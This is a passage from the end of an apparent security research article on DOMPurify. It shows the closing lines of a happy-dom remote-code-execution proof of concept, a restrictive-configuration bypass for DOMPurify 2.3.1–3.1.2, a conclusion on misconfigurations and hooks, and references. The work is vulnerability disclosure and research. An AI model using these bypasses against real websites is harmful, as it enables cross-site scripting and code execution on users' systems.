await window.happyDOM.abort();
window.close();
})()Fig. 52: DOMPurify + happy-dom < 15.10.0 RCE.
DOMPurify 2.3.1 ≤ 3.1.2 specific configuration bypass
To end up with all these DOMPurify bypasses and tricks, I'd like to share a specific configuration bypass I found while looking for restrictive configuration bypasses in older versions. I haven't managed to find a valid generic bypass yet, but this would be a very interesting topic, as many websites don't update DOMPurify and instead rely on very strict configurations.
Here's the bypass, since it combines tricks from all the DOMPurify articles I've released so far, I'll leave it as an exercise for the reader to understand ;)
{
"FORBID_TAGS": ["svg","math"],
"FORBID_CONTENTS": [""]
}Fig. 53: DOMPurify 2.3.1 ≤ 3.1.2 restricted tags and empty FORBID_CONTENTS bypass.
I'm forbidding <svg> and <math> in this example, but it works with USE_PROFILES: { html: true } as well.
To conclude, this article has covered the following well-known, basic, DOMPurify misconfigurations: dangerous allow-lists, unsafe URI attribute configurations, improper server-side and client-side usage... Additionally, beyond default DOMPurify misconfigurations, DOMPurify's hooks provide a significant attack surface due to the flexibility developers have when implementing them. Moreover, it's important to keep in mind that this article does not aim to list every possible dangerous scenario, and I am sure that many more dangerous patterns related to DOMPurify's hooks exist. It is my hope that the reader will take the principles in this article and apply in their own unique situations, despite the fact that they may differ from the provided examples.
As we have seen in this two-article series, the complexity of HTML makes developing a secure HTML sanitizer extremely difficult, even for a company like Cure53. In addition to everything discussed in this article, there are many other vectors worth exploring when attempting to bypass a sanitizer. For instance, "script gadgets" (as termed by Google researchers in their 2017 research) are widespread, making the creation of a perfect sanitizer impossible without overly restrictive configuration.
Nevertheless, I would like to thank Cure53 once again for their kindness and responsiveness regarding all the issues that have been reported and fixed. I have no doubt in saying that DOMPurify reflects the state of the art in terms of HTML sanitization and is the perfect library to use to protect a website from user-provided HTML input!
Finally, I hope you enjoyed this DOMPurify security series as much as I did. It's time for me to shift my focus to new libraries and topics. See you soon!
</dompurify-research>
- cure53. DOMPurify. https://github.com/cure53/DOMPurify
- vakzz. Gitlab Stored XSS in markdown when redacting references https://gitlab.com/gitlab-org/gitlab/-/issues/213273
- Dominic Couture. Gitlab Prevent CSP bypass that use Rails' ujs data links. https://gitlab.com/gitlab-org/gitlab/-/issues/336138
- @kinugawamasato. CVE-2020-11022 - jQuery <= 3.4.1. https://github.com/jquery/jquery/security/advisories/GHSA-gxr4-xjj5-5px2
- cure53. DOMPurify issue #761. https://github.com/cure53/DOMPurify/issues/761
- @kinugawamasato. CVE-2023-48219 - TinyMCE < 6.7.3. https://vulnerabledoma.in/tinymce/CVE-2023-48219.html
- @kevin_mizu. DOMLogger++. https://github.com/kevin-mizu/domloggerpp
- jgraph. Draw.io. https://github.com/jgraph/drawio
- Mozilla. Destructuring assignment. https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Operators/Destructuring_assignment
- @garethheyes. Characters transformed when using uppercase. https://x.com/garethheyes/status/1858572181472768072
- @scryh_. Encoding Differentials: Why Charset Matters. https://www.sonarsource.com/blog/encoding-differentials-why-charset-matters/
- jsdom. JSDOM. https://www.npmjs.com/package/jsdom
- capricorn86. happy-dom. https://github.com/capricorn86/happy-dom
- Google. Breaking XSS mitigations via Script Gadgets. https://github.com/google/security-research-pocs/tree/master/script-gadgets